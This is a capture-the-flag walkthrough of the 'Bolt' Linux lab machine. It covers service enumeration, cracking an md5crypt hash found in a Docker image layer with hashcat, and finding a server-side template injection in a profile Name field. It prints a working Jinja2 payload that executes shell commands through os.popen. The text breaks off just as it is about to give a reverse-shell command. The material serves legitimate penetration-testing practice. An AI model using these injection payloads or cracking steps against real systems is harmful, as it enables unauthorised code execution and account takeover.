Bolt
Difficulty: Medium
Type: CTF
OS: Linux

Ports/services exploited: 80/http
Tools: ffuf, hashcat, JtR
Techniques: SSTI injection (Server-Side Template Injection)
Keywords: Docker, SSTI, password cracking, PGP
TL;DR: a web server is running on the target and offers the possibility to download a testing Docker image. This latter contains cleartext credentials as well as an invitation code which allows us to create an account on the server. This latter uses a template that we can modify and that is vulnerable to SSTI injection, allowing us to get a reverse shell as the www-data user. By enumeratin the target, we find cleartext credentials once again which give us access to a mysql database as well as a regular user account. From there, further enumeration gives us the users private key, which can be used to crack an encrypted message discovered in the mysql database. This message contains the root user’s password.
1. Services enumeration
As usual, we scan open ports with nmap:

We see SSH running on port 22, and two web servers on port 80 (http) and 443 (https). We will focus our attention on the web servers as this version of SSH isn’t vulnerbable.
2. Gaining a foothold
Let’s see the http web page:

The first thing we see is “Administration using Admin LTE”. From the internet, it is a fully responsive administration template, based on Bootstrap 4.6 framework and the JS/jQuery plugin. Before we do anything else, we can start a dirb scan:
sudo dirb http://10.10.11.114 -r

We see the directories more or less match the tabs of the main page. By scrolling down the page, we see three people from the team:


Those names may be used in a later brute force attempt. In the Contact Us tab, we see two more people (Christoper M. Wood and Neil D. Sims). Also, Bonnie Green’s name is now displayed as Bonnie M. Green. There are also two generic contact addresses, support@bolt.htb and sales@bolt.htb. From this information, we can already build a text files containing the following addresses:
We can then look at the login page:

We start by trying a few obvious credentials such as admin/admin and so on. Unfortunately, it doesn’t work here. At this point, we could try to brute force the login with Hydra, but since we don’t have a username (we have a list of potential usernames), let’s see if there isn’t a tidier way. We see we can create an account, so let’s try to fill this form and use Burp to intercept the request:

The account creation fails due to an internal error… We see it’s HTML 3.2 Final, but I didn’t find anything interesting about that. Let’s look at the other tabs. Under /download, we see we can download a Docker image. After downloading it, I had to install docker (it’s a new Kali installation):
sudo apt install docker.io
The .tar image can be directly loaded:
sudo docker load -i image.tar
sudo docker image ls
Finally, we can run it:
sudo docker run --platform linux/arm/v7 859e74798e6c
However, it seems it requires docker login… Anyways, we don’t necessarily need to run the image. We can get more information by inspecting the unzipped file:
sudo tar -xf image.tar

We see the various layers the image is made of, and the manifest. The manifest gives information about the image; it lists the different layers and specifies the OS and architecture the image was built for. By inspecting the file, we see the configuration comes from the 859e747….json file. This latter contains the following:

We see the image was built for an amd64 architecture, this is why I specified –platform linux/arm/v7 when I tried to run the image. I first tried without this argument but got an error regarding the architecture. There is a hostname value, but I don’t know how this could be useful at the moment. We also see commands that are executed within the container. For example, it moves a file to “/”, runs the application, installs pip3, then uses it to install the requirements, and finally exposes the port 5005 of the container.
Each layer contains a few items, among which a layer.tar. By inspecting all of them, we discover interesting information in a4ea7da8…:

We have a password hash ($1$sm1RceCh$rSd3PygnS/6jlFDfF2JSq.) that we can try to crack with hashcat or JtR. We first have to know the hash type, and we can use any online tool to do so. In this case, the possible algorithms are: md5crypt, MD5 (Unix), and Cisco-IOS $1$ (MD5). We put the hash in a file (bolt_hash) and use hashcat as follows:
sudo hashcat -m 500 -a 0 bolt_hash
Note that we specify the hash type with the -m flag (500 corresponds to the algorithms which were identified, we can see the list of codes with hashcat -h) and the attack mode with the -a flag (0 is “straight”).
Hashcat quickly finds the password:

Let’s try the combination admin/deadbolt on the login page:

Great, we successfuly logged in to the admin dashboard. However, there seems to be nothing to do (we can’t upload anything for example) or nothing interesting… There’s a To Do list, but nothing useful. We also have access to a mailbox which is spammed by Alexander Pierce with mails regarding AdminLTE 3.0 Issue - Trying to find a solution to this problem…. Unfortunately, we can’t open those mails. We have to find something else.
Let’s enumerate potential subdomains with ffuf:
sudo ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -u http://bolt.htb -H "Host: FUZZ.bolt.htb" -fl 505

We discover two subdomains, demo and mail, that we can add to our hosts file. Let’s browse to them to see what they contain. The subdomain mail.bolt.htb consists of a login page, but the disovered credentials don’t work there. On the second subdomain, we see the same login page as we saw earlier. This time however, we can create an account and we’re asked for an invite code (that wasn’t the case earlier)… I had to look at the forum to find the answer: we can apparently get the invite code in one of the Docker image layer we inspected previously.

I missed this because when cat-ing the file, the output is absolutely huge. Thanks to the forum tip, I knew it was there and used nano to slowly scroll down until I found it. I afterwards realized the clue was in fact right in front of me on the dashboard, and I didn’t even see it:

Anyways, now that we have the code, let’s create an account:

Once we registered, we can log in to the same dashboard that we logged in as admin earlier:

This time however, we have more options available in the menu on the left. We see email verification is required for some actions, so let’s try to log in into mail.bolt.htb with the credentials we just created. It works, but we get no email so far. If we change the settings on the dashboard (for example Name:netpal, Experience:no experience and Skills:no skills) and submit, we indeed receive an email:

After clicking on the link, we receive a second email which confirms the changes. This mail also contains the Name field (in my case netpal). I had to look at the forum once again and feel like I could have figure it out myself… Not the right method exactly, but the principle: we just saw the content of the Name field appears in the email confirmation. We can try to inject something in this parameter. However, I never heard about the exact technique we’re supposed to use, SSTI injection (Server-Side Template Injection). Some web applications use template engines to dissociate the visual display (HTML, CSS, …) from the application logic (PHP, python, …). Those engines create templates in the application, which are a mix of “hard-coded” data (the page layout’s code) and dynamic variables. When the application is used, the template engine repalces the variables stored in the template, transforms it into a web page (HTML) and sends it to the client.
An SSTI vulnerability arises when users inputs are directly passed in a template, and executed by the template engine.
We can detect SSTI vulnerabilities by fuzzing the application’s fields. From https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection, we can try to inject {{config}} in the Name field. Let’s try it: we input it, submit the settings, and confirm the change by clicking the link in the email we received. We then receive a second email:

It works! There are many other commands we could try, for example we could execute the id command with the following syntax (attention: the backslashes are to be removed! I couldn’t figure how to escape the curly braces correctly):
\{\{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() \}\}
However, let’s go straight for a reverse shell with the following command (we also start a netcat listener before executing it):
